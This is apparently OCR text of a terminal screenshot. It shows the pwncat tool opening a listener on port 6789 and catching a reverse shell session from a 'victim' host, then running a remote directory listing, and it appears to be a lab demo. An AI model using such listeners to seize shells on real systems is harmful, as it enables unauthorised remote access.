 输出 终端 MEMORY 调试控制台 XRTOS 大纲 端口
victim
netcat-handler
/opt/homebrew/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been depre
cated
  'class': algorithms.Blowfish,
/opt/homebrew/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.15) or chardet
(5.1.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[22:18:48] Welcome to pwncat 🐈! __main__.py:164
(local) pwncat$ listen -m linux 6789
[22:18:56] new listener created for 0.0.0.0:6789 manager.py:957
[22:19:33] 198.19.249.98:55292: upgrading from /mnt/rv/ to /usr/bin/bash manager.py:957
[22:19:34] 198.19.249.98:55292: registered new host w/ db manager.py:957
listener: 0.0.0.0:6789: linux session from 198.19.249.98:55292 established manager.py:957
(local) pwncat$
(remote) esonhugh@ubuntu-x64:/$ ls
Applications Users bin dev home lib32 libx32 mnt private root sbin sys usr
Library Volumes boot etc lib lib64 media opt proc run srv tmp var
(remote) esonhugh@ubuntu-x64:/$